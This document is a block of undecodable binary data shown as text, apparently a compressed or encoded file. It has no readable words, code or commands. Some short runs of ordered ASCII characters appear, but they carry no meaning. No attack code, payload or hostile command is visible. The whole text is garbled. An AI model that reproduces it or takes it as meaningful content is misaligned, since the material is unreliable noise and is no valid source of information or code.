�)q�ڱ�i_�.��X����/����"������a�oo��������� ��`����v��N-H�9�0a�!�A� �:���퀱��p��#���𖫿Qx0a�!W1�k!�_��jO4��֯9�Խ����(�a�Ղ�Nm9(�d��b(��(��0a� �(q�S�P�):��ʩF��*��wgn�pA�h��qU��a6��a����������+AA,�":(	�qU���>�K����?�"���N��2S�*�8�)6����N�/�2�׎�.���-.��"��/Na��.���� ۠ +!�� ��/�� M�Q��sm�l ���I���!���)b��"�>�䨆�r"<�">�#^M�jH�0R#6R#�y#J�$�>��	�L$B�תX��8$X�%k-#+y$Z�%P��N��%Vr%C�w%�$h�&h�&�����&d�%`r
���U��~�'p'r2't"�䨏g�'��8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0Ȉ�0�(w0S0�<�X������S;T�1�É��x1��2*��#�h*�:���o)���)��809Ȉ�2���o��)�303:��84s3�����È�؏
�6�;$�8K�?D3���8�H4�C5�����3���(=��5Q�bs�c����8gS8̸�ˈ�@��hC8�x�?���Ȍw�3m����6��Hu��w��8�xH�x�^�5PӋ�����7��7
X��5��6*�7NÊ4�4NÌ�����7
؈c���w��Ām�8��=��9Y��:�T=�9s�K����j㉽t��Č��7�yL��I�Ì��9[�M)�4+�J
�4���ꔅ8ӈ��L�Í�#N�cN�tM+�O��L�#3
舟�Mo���x��䒒��=�ȍӤ;���t舎��8t:$8��@��6ǄNʹ@��@��A�c��#A*7h@��B�6R�<8�B��B+��b�I�5؊�h�HD8	�C���"���䒛8@��A��&���6
�B)����4���dw�L48�OD�#�����8�x9U�W�F�3E�a�<�T���8��E�SF6xF��G8Eo��}��O�����������3F�cG5�X��X
��C��X�CG�$6��Z��Z��Zд������E�l9���A�'��Y�Z*8Z9XZ�Y��G�hA��N��8��8��X6�\Y�Z�#[)H[+h[ytZTX��K�GY�Y��]��]x�\�E9�9�؍�8��8�G+8��U[��F�[�)�_�X^����^p���[�S]bw[��]��|tP�X�^Y�[��2@t8���Pxr^��_j������R9hQ�x_��N:�P����B��P��R9�0�Rx���Q+G��Q�S+\����t2����D_o�R�S�5[���5��>�^#����ҥ4��T��Gh�U+9U+8F�HVf�����ܕ�yŀPU�V�ŀ��\B48oU�"u_Z�QQ�hUu�}ŀ^�8p�P��V���و6��[�T���b5_dIR�CQu���Y�ƀ�8 E\�Cj�3X($Ra�wRru��HR:�hQ�j�5hVkYhQ����vI��ϖ���k���撿��\�Y���v��N�Y 5@K�i�9�V�Z�W(xl.�j�E�f��	�n��o9�j�kk�]���*eP�cI�`�[��`��8禃H���IYm��7FE���`�n��vEX=�Y�5k�oIE8L5B��bL��o�9bQa�S`��fi�3Xi�`��b�t9[s���VY�b��c\�E��:�hO
����[�a'U9�Ս��d)�5P��:w��%E��Ku���1�=�a8�W@hbxe>mJ��=Fc�3ff�dƦ�xvZ��n��G5�gl���U9Z�X�D'&h�Sg{�[x�=�g��>�E.�dpv8�o�xd�#B������W����U���w�I��Af�:vy�VT��z|8���a�{j8���AH�I�g{sV�O撾G�78��x���<u9�G`䦂P�{x�{V�_���GL��y�gU�hO�'a��}j�~�g}��y��~
Xyk�~�P���a4~:�����W[٦w�ӧ�a�4��8٧kB�|Q�q1e�gx+xz*Fyuy�9gUzvg9�z���q��r �y^sC�n@T|�Er��r�7c5�x�o�)52cf_T��0s��s.�^�Z07���8#�GA�82GwQd�s{K�
�t��t�u�3u
x|4�x��8f���W��o���]wr��}���
  ��
��
� ���ᆛ������� ���9�"�$-��!/�8�>-1��M6L9�HII�w&,DZY��([P
P��kkhV(*S[��d fS|~xG�]qv]2��O�()	Z�z>fK������*���ܤx!���ޤL/+�ʂ���A:�!�{TA�;.E��բ�����)����8C+��q<��d��]	\��U����ͷ%����-�+�["]o]
S?��¢�@�]3�_bU3_W7�k=��8�"����DQ�*���1:mC��VD1;oG(���2<a[ ��E3e$l��C�e�w�S<�c��?�Y�m�3'�H=�kk��XM2&2}b��kڳ�9g6���9OC��L�BXK#�[�<'���)�x�r���~��Và�( 	O� (�͑��
O9��̉�}���[�̋)��|�j���*�.�����V��Wړ�
ʾ��O�U ��D��h(8\�&H�B�˘jk��ޚ�ô־-��v[��.���á!�L�A	������:�����o���5��pA��Z1]�yw����`�b͏������z��9�R!���.qQ����K4�i� )b!�%b�'J2�5��#�:�����:I:D�ï&��(#��8˪�d�^��˼y0lS���s+����3gN�g4z^��3  Ib*@>|h$9F��xH;��W�O���2��;��1a@<������OO��z@�`�y	u��n�ņ�JC�O��D���&�=�nVA���9�n
�OP�nHY��<H����� �Qw�=�7�A���ߪ�B�d}^���>N-T�Z�s��%@�[��EkM�]��*���.���竿�����Rt��h.�v#��/z�jIh�>Vx�DW�8��i �aX!���n���\��*`;��~�!���H�xVG�t�7�X�2S#43f��p�27Fs�)��J� G"eDouh�kn��o�T��J{7e��PSq�َz/m8�w$W�<@{���n�v~o��B��	-�:����u�J�˨��w��U��=�-w�
�l��ǿI^	m��$�{��v����m�)�����i%�p�U4����!𠀕J+�T	��-�L�8���܎�йK,���9*PLf���Tΐ9�(����g���5�Y��LjY~{Ls$��������J/����<L��;O<��$ Jevi�c-�詓�H�ɬ�҄�����q��|ą�9@�m�
dW�p��X��L�9�L܂��o�L�I�֬�!ѬPϹ�`M\9P�Ij���9�꡵m�Y)�w�x	�?AEβ��H$���M T�٦�������� �47����d�n�{)F%0��T��'>)	�$��� ʟBX�)`(r��E$H�q8C�@k�Y;�;��&��.��$�_��CU����!อ��}�����/ a���\�DoŁ�N�] a,�k�\z�ػ�}S��I\��)-�}�� �]�t���}p���̗���r��Z�(I�b̠^)2�%����u/��8�ݺ�S1��>:���'� ��ڻJ�@�2�����?��c���`�hB�`:x�0$/�@:~=&���CȈ��q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*8H����%��(c��T��'HV�	%��@�@v�ʆO")$:Ju)�;��H�:�x�%����*h��M0�z�K���a25Y���amނ8=،�r�1o�*m7������|�&#%�y$:����L��L�ݴ9wL�Sr�KXR$�U�z�0�ǺfAvv���zy��dNT�/��o�!.�x裿��@�"�8ʎ�
z��xdZ<b�Mؗ,�\�W��f�J�A��:��#�!Ddt��Ÿ P��.��G_���~#:�~��ƍXy}W#�)Jh�x�0��@(�������u0]�v�5�5 n��U}o�oSE�Iľ3�-�/�I�
�p��T0���v�vZ�B�V�iL�~9
�8c�D�S�{5�7��
��p��t��f����)�wT�h�2,Uw)�ʿ��	q�Z�o�⃪�(����r�3��V���Z��� �����
 H����X	�����$����=����ӓi>6O�����D$:���H,�(7�Ł�x;�L�!RX���jwH�;ްÍ� ����ɘ8�(�M� C���)��� �y֬�9J�
��� ��F힒$�̼��M�����ԟgv�,�����dG-򈏬����4��S���Y��L�?A�ȉw
���n$��ʀD�́��N�
��-�K�O�Hy�)+���!��J�z�x��DqH��W���iM���,��E�p#����� h(9�X��a�lX�$^����2��
���v����

�)��1��Vۅ��P���E��[(��˦ß�}y����;�ƁO�Z ��
�5)G���j��K.x��tɍ��ɒ��A�vi��E!��r�{��k�K ����`���]y��3� ��"6�2��wP+��ȋU���
�ݳ����z�t���������Ĥ���5}
�4/�w؉�����(I��s��Ą�t�����В��|��C�҉�0��S�=�*ˢb���暻 4YS��Dl�!���� �(ɘ��-���4���S��5���5�べh������(/���Y	��IŌ���.
��̢���z��H����� �T�0�u�r\��q}��x��P���|��H	J
"�9Z{���U����ޘ� 8w����VZ<��&
!@Ά�3�ꢾ{���r��FZЕ�R�ᰊym�T��K����@-�u��>V���)�9H��Q��xZ��
I]���� ��2�dȌ Ni�Cڮ���ߘ'�� ���[�Q<�*cb��愔�O{�K��+RG4^��v&(�3齬��U��	��b�.��-4ʽ�0ڵ=!�;$P46�[>oB�nK$-�x�#�?���I��_=��NH9y��Tj%����J��W��X#F�ӧwP��)rQ��o͖�q�fԭAh쀂[B*�詌�=ǇJHPu������ј���Sd� }V�H�6G>��HI#�B��طZrN$�	����rؘ���9�����C�b�C�/hӛ�";(G��J��+N	��{�D:!�q!�:ӽB�!4QԍBA ��J��N}A!�ىT����}�Rª���VP\�F!T��SY����D�������6��m�ފ<~�+�C�m~E�ۊ%��o�����l�w�O?�)_E�F��V�ʓ�ݤ��Bw̬�.][t�ݛ�?t����գȎ�0>��B��<F��0k�a�N���P�ɖC���g	��p� ��(�@Ƕ�b�|!��ڊ�׺��;|}=7ތ�J�EE�pK���x���C䢨�52�'��/$�]6���|~\�M��V��il�HϟJ�{�����Ȟo�f˾����˻���B��Q_���o�����A{�R�������@��\.�%o�w|�:��_����.w�v�����������u~�0�zj�>|�~Y�����P�9������ �� ������ʒ���Ȏ�(�S��]��|ө�ܩǽ��׀y
V
�p����	>�������y���گ�逶x����C�*L�Mɪ�I�Ѐ�`�}��a�]j�';����f�U��X���(^�� 殼�b<����P�H�jk����xZ��@��K�
Ķ(7���
����0�h�h�� ����a��8�=w���,������v����i��PW_�`�ټk������JI�pʀ��������V�����h��p����(�U*����� ~���Q�Vڡ���2����hxP�����Y��:^�Xߞ�X������+���6|� \������l�(:��@k�X������Sn����X�������6��) ��X��|0�̀�%�	dJ�z �z l��Y��!��q�������X���w ����i�������(�Ա�Ɉ�c����:�pO�t��+
����9M^���ʯ��󉏅I�߀��맘O�a����Z��ti�����h��������<� [ڡA�\�
������ž�c�X�ځ������	����sY�P�����	i��x����7N 1n�a��Y��nJ��hȣb����S��D+�x��îϭ�S=��.b�����£�쉙Hz�w�^��;A�-�@�A� �O�A���q�
	�}�ި
��p�s��?a��I��o�--��;5=)�r������.����L�Xx����B�w��a`�����+�+��\[��0��	���O��������%m,�B���ɸ!-xnj��������r���.��"-�����0/���J,�R���$������A/�i/�A��q,ɢ�Z�X�O_��٧����I��{�>��F����X�-B��x!+�w&�"�.�H�6���8">�|�$��j>�!#I#׃���	� L��̵����r�Q?4�!�]�%����W��W���B��89�s%jb%���J�"��'H���Z�ʤ(�9�'	'�>,�Fp,鑲3;�#�J���뿣���~�B�Q<>�U!YaާϵD���x%�#9��=�S9�X���*Ȋ�s�c�:`�;��;]��%��<���=���J$�S����Y���#���?�3-�� H���w>�C=��&Փ1�����>�����р��10�+u�s"���?�
 ��<�8���/�!�t���!�{������:���=S=�"�A9�h&ȵ���ȵy��H��+�2Xa<�-2]��c2��<�"�@L��r�)85٬�L��RQ�����D���"�#4*r9r���|s�6����tÁ�5�I#;Q���b5IY���?O� N�$5��Kě��k�1L3�1�V��}��+=L#4Nc7��=D#w�5��mй>�2�h9�(HrOH�I>^<��	���hS2r�3C����!���|��9�L|�Ѓ�6:�I=ߣ4B��C�H���=���{KhN��ɝ����������8��0�DL�\DB6��6�
Ă��O|6�M� Xǁȟ{�����h�$���[qA(��W�&�}���#F�d�B�]���̴��M��K�I�]���C�s�̀ݟ���L(<���L���=xO9��p39�y�=?
9�R�ODcwEĀ��$�%�9D�$��<t�?��$C�B�����������MD@DQ <����N�1ۻ1XA�99,����S��
�Ej�HK�#oD����V-'n�$e�3��@����G�8?#�6X�R���ȉ��DNo��Ԁ�%/CH�"Ѓ��؝�#�����D=��*����P�8�t�kTY��;��2��Z$Iሧ�KO7�y����<���y�l��[�J�A�U�>)��Yr�EY���*\�KR�A����EA�pw2�й�F1]��ZӵZd�Zp��ic��	����@,Z�"I�xY�-�=P����&B�4��E�7�y��$4��*Q.Ȕ{=�H�T���2��Cg�6��ö��
�s��N�=y�	�q}����B�T=��У���1��Bor\��Ω��]z�)Q�O��A�Qf��yW�h��h��h��h����Ł1ZxΝ�ϵM0�+ZU5R�l!��1���A�tK��V�U\�-�;���PP�w��؀�q%��d>>�zi}�RG�[x�^�P���و��VEi��85_����
�� �	S��K+���艗���l�|EB�!Y�m���Q�ME�Z�kZ���@��Vo��(��?+ՀNϞL�����U�lHR_AC_�:B�A�)�b�n��'k,�L�kXA�?S4un�F��o=Ȼ������z����d��	,,�Fi�x�a��KA<l�TK[T���a�9��K� �`�O5�V.&W��o�w��{eh�fi�`�,�l�V�ƹ`3@c�xf�g��4�m66�� _9�1Tm��x�F����dh����H��\�a
xHn!e@5ePL>(��6�q BryǙz��g�g�K�z��zO"zzC���&2\�f��9	99�YMV\(�y�Ātf ���	��y�+\��(j��w|ؗ}Ǘ�����g�}�Z�G�@��7�#4�E9�c��ȵ��:��a�+4�C{����#ΓS�V���2E��w��p
�l�p�w��g�RȶR�8�R$��8�SD69��V�u��8���AleX/2&�'n�&�轷��
8P�U��4��L\�s�&��Gp�Ws6ws�@�q^�y ���Bq�r�j0�=ڛ1o�.�>/���
%�TI�T��0p�swH>e��n6�d��KGzW�~+�("{��;��ä��V��$������������������()*+,-./ !"#��&(��:$=$:0;2�;��6.8⊕������w���FZF�[�]YF����F���D�@��BT ��>{|}~pqr#&K43~B�X��	r��@� �G.����	��4���+�oZ��� ���-Ĝg�-Ξ��� 8.E��bT,؜Hֽ�d|#`�+��~+�B�3�D$ui���>����O	�;���A�B���.1:���.�3;&U3�{�b�⊦(}�>zs�� -(P�*�Ҁ�F.��������;���1���*΢'�:��������3>weS"p���8�H�G����*+�v������4�:����uR4[gh�팁���.�M�F65�K2�y��0y�#p�MP<�����5�Q�����UzU���U����h�ci/i�n+�����ڪ� T� $;T���Qݏ��h���z��*�R�Q�zQ�̞�,'����{d���Q�[�¿T�Ǫ�����o����Խ�����!l�>qS�R�i	���,��ߦ�-�-��ўm�,w-���D+��R������N!a.����]n!���N!��Y�������Y��/�")c&4~2#����"��$�˕��(&����F�9Jr�(�H����c#�~���D�&Y�#f2d��ﶭ����|��$RB�C;A�&���xgH�hr'8e�$x���ń-����Y���FT���.:�H�x��,K����H��#ІO�;ȓ\tE�W�F�c�;~(��K?�����,T�	���m�#w�%�	����,��A�CxO@�/e��G$~R��BGs��I��hxL?����QM����J�,�ɳ�Mc=����ʁ��DH��C�S��S3B�؉��#�Ѱ�1�n��"졯�D~�jy�H���Z1��4&�T��#x����R���$���(��z�U@Lw9Lm�����$x�_�$��*I�>g`;�t�)j=ɶ�����|�>!7���w���ʚj������o����&��*��k�r���5g���x1��w��!̭_ �������� �����@nH ��xߍ�@������ �^�Y-��Ž�9(&�JäI�8[i�-p�9)��mK�j�@��u��g�+G��@e�����y�H͊��̌����Jy������`��(�/XM���č���L,	��ϼ�O�O��ȊH����ͣ��ת�1�����e!ё���ׅ2L�w���Dz�t��Z>�m�o�`����4`y�#��{�B�0%�Al�"�M�[&�wo	��٩�!*�B�(��� ۼ�'AF3���C̬�*A&����Mb��J�|��+ժ$  ��j�4�(�SAX4;��蟁.ȟ�.���\�\�L����*A���A
Z�
���:���o�v�)�ɧ���(ĈR ���;���΋>4| ����"��������^P���i��q���a�d����]�6I׈�N��G��}%������6!"j� ��"�-**k���]�+��)8�ԟ�B�p���=w��9aNA����So���ˣ��8w"��+�N^�es���ي.���=��)O������؟���;��X��Ő�Me�Y �GZ~1�*��yP�Y���4em��O�`^�?+�p !�������!�yL�2x���ϹWАႸ���_i�����L��)]%�*'����-O�V��%�M�~�W�o-6a�ȧ�qm�HrRL���tq�4. �����3pM=� �����4�g���=ʹ��j�m�Ĳt���N��z�w8o/��@L��������qB�i��}����l���ӛo�qD���m*����A|F���	���Y+��q�	Id�*�L[�`o2���`�]`�Qލ�m��^q:M��Q~�9 �>d$ܤ< R`7���� Yx��&�(K�ˊ�x��Lc�"N|��u��s�\�\} ���"��@����2�ۿ*�`>,rK�PP�"&�u@���"�(��,���Tn.+;�?c	�Q��!�����FSJ��>��	��ի����wx
�4hj�?�?%<��g�'KI8�kg�W8tF0�x��&�Ah���˶�x��K��9�� f��7f�����-�F{+���"��V��,�����kh��SY4qY��D�B8�G?����Z*��}ꨎ���m�ز?5x	�=e���}l�	2�
��ϱ��`���ug�<��l�h:��)��ΌɈ��\T�H��
��Ŝ�8N<����r��v(��^��B�	�r}z8�n�)Y����As<�P�p9�}K�F{n�Nvp63b��WhhOtq@��C+� i���6~���98�o�rOO�yok�Lc�$���wu��$�>V3w}��/g�Y�&���N�����	�P�nO�8��H�ci��������	�۵�O�/�\o�4K��	�p֒	��	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/��ު�"hZ���� ��xO����H���H�+(�" �Xxa zȋ- v)J��x����^2��a)�Q�٩Jm�y���z	S 3�ޓ�ŝh�.
B�
�R��Iq,
b0)vɣ"j�%$/z�c/xR��N^�Y"L�'�u��y���>U��ܤ+���O���b 5�9�w"�x��� h`��� �f0���@��$:=���$^Z�gDX�+s2�jJ�vY$	�2i��~;���ͷ���O[$���@���
XO{�w�-���P��}Qv��Q��ŽS���zR�C�{U �I�±c��T��*��2Q V� ���\��k�J�3�Ϙ	��"qn��f1��ȊU����]���1�3��a�Ǖ�����rQ�k%�ՊF?F��A-:r~rx>���h�yY���J|\�g���u~T3��$T�6w���: p`�w�#{��-3g��ƈx
 �4�w"�j�Ӟ� �tIˊ�6��B����/2�ܧ��D(�����F
��׊Tm�|M���+�d�+EN��L��2C������	HĀ��k�`�ʨ��i��0:��g��`� ���]�	
$ 5�^�� J��ʍ0�����X�9�M-K����e��N͐X��$���x� )������M�2g����#o&ۭz�-����
+غ
��W/0� ���w�Jy*4$��A�̢	ɄwX#�BN�'�����HXX��3�#O�x����`�q������Ɂ�Ma�z�tK��E��
�ʏ���x�:���*������5<
VpHʻ���7sس����争<��$�m�4��ȝ)��8o���������PV�� ���J #��M����Q�,`�Й���UFFq�!�ـ¥�+��0�.�����[5������F�t��k���09ʼ  �I�+���̚��w��ϙaYb��g+�ܝ�����X.���)����*[��	7�\۸��7� \<�˝̲�����m,#B������k���~�"�J��,H�B\%ڧ��m�#: �"��ʄ�(�>*;�c�����_2�j&>A����K�x'����K ���9j��]����=9E\���T�8H	�m����ڠ�=���(MM��&�;�̄ށ��� r��3���M�`��}� bI���f�v���lH2x[�w����˨���=A�G*\��՜�c̬_$�pK�]3�L��[��[HC�4]����D�gP�~-�ں	OT<��D����(���0�$9蛩ι���@[�Óɞ4b�ڌ'�6� ���"�I��$C
�׿��;!Ri��+ͪ��b��I��9���m�,N���������/�yU�y�Q`;�DZ$�����Y���������n5*�J�b�>E��=��cn�O�:�~x#�Z��~��{��Re�2%��+�wL 9Z�h��K_�{���ҏ�$ja��B�L��ISD�{q 6vK��ʀi2������cԃJV=�����g���Po�W���d0�i5B�&�9K�;`i��A>�x)dí��Z6�K�a���@.鸉��3B��̕�-@�ۧh�	�8��@���x�{�o��O��H�6�xf��\�W`��i
[-I��	�Fx�Xpb�-Yu�]ư�C.X���(��<���2'���1�]���)����	��v)8�F
�
V>�i�gw�>1x��%��j�̈��g�U�d�,iz������y/ڬ��P3�0�,,���B��۝ ��m~�ԿW����pSwi^f�rhgs��b�����x��q$���4 ?�@�t�z����?��Ҋ۸)9�0#��5E�ʬ���7m��űo�5n%-�t��WVG����D��o���h���Z�5,� ���M����ܨ)���Ì{���ٞ�X�G1��n������y��2���}�Iow��㊐� ��j���:������@�߁�و�M�<9����⿀�Ѐ�
��(���ߠ������ �^m�H����0�Y̊Fo�}�>�ƴ�Ųp�ܭ��O��C���n:n�$���0�����y��Q�uX����
������|ڨz�XZ��ȁ/�������  '�=ˊ�����0��8����8�P�1k 0L��������=��"P ����@��=����:����m�t�|�w��{�Ѐ�xN�c����&�:Y��0��h��Ȏg���8������P���&*��枊a@ X ��Ѐ��/l�����y����9���X���0��� ���{odPM@��h��Wkԥ ���8Z��30��x޽M���1N������ϙ�o��1���؛��hy��Y�Ai���!������z������x����p����p������щ���w�\����@��Y��0Y�ߝ{��)����ň螹���iP��c\�㟁y��A`쎣���=�����ﶚ����.d
�^M���g?
x�� ��*�
8��A������z9�&�ߜ���þ�����t/�\�ծp�S�G϶X�������6A�⫉��q(�2R�Ga���o؁��@/���a�y th��|�z�� �����ܼ�K��[w��+�2�_��ɝ�8�auA�q����\(�����b�>�-��g��)\q����x�Ԓ.F���\��c��( *���	i�����i��@	��	�ٸ���, �
��.
�,Ӣ 0����R,��NA��!�!r�r ���!�� 5q!�P-��..�ئ}�t[.h�ֻ/�A�4}�I/�j/���o�"*�� �A ��*�I($B����@-B��2!�.�)6�*-b /������w��&�y~�����`��J���&�����]%������(��@(Qr'�$�"$ب%G_$���h'��" ����H�.���S"�\�L����Y&�����T_��b
j�2r�x'� ��j��3'�3'����YB�<B$�S���ٱ��<��@롺39Ġ/�"����:(�x��k:��~q+n����>��������9ڈ��+���<�!͓�ă�t��r��>�C%�]��jw�C+���8c��ë���p�����B��Q���s@������I8�#��2��?$�!g!R!�#�(������9�J!	�*C9�ӍW���:у�a�����C�UJ�'��:�����2܍��9�43��	��(�>�%R"�3$ӈ0c;�����3 �2Z�>g�4Lc�:A/�K4�=�@�#0-���
��2�� g?��Z�卸�y��yS���~3!�3c�!xC�$�6���
8J��#l�JCwt3����c���Ԩ�Z���c��*/p-�5˾>��Ԛ�q3�I�� �tJa蝚�7n�JH�$#J�t,e�6$3J{CJ�t/ѣM�b��$�������1��#���<+?���Q=���F���Ӏ����3���Լ"`��{�!�6~�3�N�T6�DJ0�7�N;��D@O���O��Ϧ�L��'S4q[��T�?�"��}��P$.D6��nN�c>.S;��b�NI���6��!�TMmc�
c;8�jM�w��#B�V.0�qB�Ll�:u�/N��i�� H�c/TC�YrE�B��!|i>�㈚HD��NoA�B�E��?a!EtNE�X�I!�F�IB��F`t��$=��
4۫Z���E[L�����cL���YaMR;T��C?�Xm��9J��[X4XV�E�7.S?U�U4Ag�[���*4��L�Lg/��G�c�A:#�G4�@�3��![V����6��N�@ssM��3�DA��_��K��Y��Er�]#$w�uY'�^b$��D�l��[� ���G�կ�JC��'��X^`�3�2����?<�_47tp,_D��r_���;?�����P�IYCP}tP�|����Z�&�\�����
�{Q(�I��[��?O�Jo1�!�Bu�E>�3bC_ec��I&D��t��X�����TJE�5��;(��T4.1�酁^#���3�^h���ȮsQo�E��<�s2G0�˅JT�*��\9E����D8u��XV�I�S>4�06wA>c�5WK�,@"$�4FUN���E�����+����i:G [�S;�	�T�.����Vj�j�&j:%���
�&������W�k��ij�h;��G����+��,�`T�r�쁋0�aUQ@��W��pSN%�2UM5m�����a�V�V��Xme@�T�*&<�<�6Y�ܝ"���Xb&vb8�c:�c9���ZX�mU���i��ŘdJ�d����d���QuM���v0��L�`�timU!ae�&w(�D��Wj�?P�Bʣ���b��d�z_;�0��l
&���~����^�dtFfF�d��������7[`Q>I$L�M���a�&j�VeBe�fe0�X{IM"�<p%Wb����z��z����/�wz�hz��&ghc7$���%�yUT�%s�T:coEeF�Χy��W�f�5�m�C��<�z���N��y��W}�w}�G��ٚC��u�~tւ��h�` T8F�<$nW�7t�|c�_�yT���j×�|�wEɓF޷FU���np��q�q�g�u�q�qtq6&��d�d~�d [$?$#RŧG��G��N�a�h'!�P�
�D�`�D��1pWq��{���MG��C��~+����r�Y)RM��\a�s�aQFa�*؇�]�7<4s '$|�tIg�aQ�A�w�tJG��vY�na舘�������������������������� ���+--��899��>?01234567HIJKLMNO@ABC��wEJ��Y�D]3[ZQ[2Z^4EG6����:o�*"e-"% z�bR���`�!�,�Ӱ�B:����9*MJH���&�2�[.E+�H�0���KК�y��h��.�Qk����v���- ���"���l`�����="]#Щ*��%k�ѡ�uM�J�/a̅b,����
��,o���usO�W��QI�8![��J��D09��hJ�l�Q����nZm#��][͛�Ŷ��QE��2�v۝Ӹw�����VE3?�G��+nē��S2t%=08�Ѵ��
(�t�]&��#����Q>PJ3����DkC�w�i7W2'76L9KȯhX��
Ҁ�{���/��q�ܖ�=�:�<���`W�0��}�꺈����"�	�Z�����V�;E�[�8�y��&�|��`�������<4�ɀ�h*����m�- ��p�K
\�[�e��n0@:u����`��Y���n>m�~1�A�(L��`�w�@��H��:�"kĜ.��Q%��Ɏ��`�bo ,N_�!	�� �~���=;ٴ�.B,�q�W)4Z#��U(�66
b9@�#��#��d;�#�^��c��HM �k�9�e��0kTh�#P.KJ:d>S��frF1?��'��֯=�I���{%�&��L��e␥|^s�yΤy���yM�w	yN���م�D?L@�L�gA����:���j��0L1C3~���HȊ�k|���覤��H	��d|[؋�O3�w�����yϚ�w	�J*�R�,��n���:��{dj(��V��> a�?�`�B����HY�S�z����pi�.��4�88�����:B���R��k���Z@-��2a,;{X�g$˥v�
�8S�gW _�3���]�:��Dˀ��:��r�O�"t�(�2��B��68�������/'hr��(����U�6e1�����Ȍ����pc^w�=.i��6�@oZk��>;:��Ȁ�	
���c� �I��!g
���s�j	��w)x�u�Γ�d���0-�Ƹ�	�Q9��d���(���&��G��+טK�3��y �Q�\� ���
�ԟ��H��fE�9RW�T>��A؟�0�a�(�T0l��S�X�9���9���*�U-L��d�J��~Ρ���ϩ+ �ܘa��
F��iH���qNi�u	��d+��Oƪ����H���Z?aM�|�MH��5��#z޿��H���	�蘉(MY/�-�ͽY/��WA
��f��s������L
�w�h���x`Z��yi��!�B�{4�ݸ�%'�d4�s�$�{�3�+l�	I����8ƶ����:���L/�h���e��4lc�q���ܻb\��7i&���ׂa�%ф�V.�����H��)�ǌ��ۃ4F֚�I���M��z*�������*�.Ő����ڞ�-IPW��I�NZ��xǭ��Ҭ�*hsƍ\[��� �EB�[b���F��$���Q
Né�*z���&�R�Bq��Ȏ��؛��9��*w�iP�QB�����[j�^�-|�=�R��H.'\GF��0Y�uSG�I�P�~9�-h��QVr���������&;Ǎ���1� F���%�v8["���`m����:�E���_���V(��%za�k�������u������%���!��s��:�h&�k �����j��'�V�4`��(9r�!��I�����$t���׹��C��Z�4|�V�g���Q%��09
�D��e���>��Ȱ�l�-�w���\ʘCE�ܣ�Ssn�٤�����������I�˘�J���'�L�Dnq�����w�S�I̡�����gѥ	BwtY��ʍ�+� |-�����<��k��r�`5����2�lX�)�	2:��'��UP@���މ��a�Sr��@���a.����=j��p�����m	�Rb��YOm=/��c��S�Z>��3��8��J�}z�t�TJ0�:F>,W?��rRx?���g�S3V��R�E�!��������wgӄtV��c�B4�{Ȉ�?L%��tj�w��g�����ȖgbV��b�|z�6�b��H�W�j�(�[���ti��L�F��cro�G���2�(+q�cJ!���k)da#
